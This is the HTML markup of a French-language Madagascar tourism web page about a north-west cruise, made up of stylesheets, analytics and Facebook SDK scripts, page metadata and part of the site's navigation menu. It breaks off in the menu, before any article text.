<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0c27e24886d7b0fcacd20bfbeee10ca6"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=23643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fpartez-en-croisiere-dans-le-nord-ouest-de-madagascar%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fpartez-en-croisiere-dans-le-nord-ouest-de-madagascar%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Partez en croisière dans le nord-ouest de Madagascar" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg" />
<meta property="og:image:width" content="2414" />
<meta property="og:image:height" content="1609" />
<meta property="og:image:alt" content="Partez en croisière dans le nord-ouest de Madagascar" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Croisière, nord-ouest de Madagascar" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
